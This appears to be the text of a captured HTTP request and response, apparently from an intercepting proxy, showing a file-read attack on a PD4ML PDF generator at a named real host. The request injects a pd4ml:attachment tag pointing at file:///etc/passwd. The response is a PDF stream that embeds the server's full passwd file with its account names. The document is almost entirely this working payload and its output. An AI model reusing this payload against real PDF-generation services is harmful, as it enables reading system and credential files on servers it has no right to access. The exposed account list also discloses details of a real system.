 Request
Raw Params Headers Hex
POST /PD4ML/index.jsp HTTP/1.1
Host: pdf.redbus.com
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Connection: close
fileName=file.pdf&content=<pd4ml:attachment src="file:///etc/passwd"><pd4ml:attachment>&TicketNo=L13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
endobj
6 0 obj
<<
/Type /EmbeddedFile
/Length 1103
/Params 5 0 R
>>
stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:109::/var/lib/landscape:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
postfix:x:105:112::/var/spool/postfix:/bin/false
noc_redbus:x:1001:1001:,,,:/home/noc_redbus:/bin/bash
endstream
endobj
7 0 obj
<<
/Type /Filespec
/F (passwd)
/EF <</F 6 0 R>>
>>
endobj
? < + > Type a search term 0 matches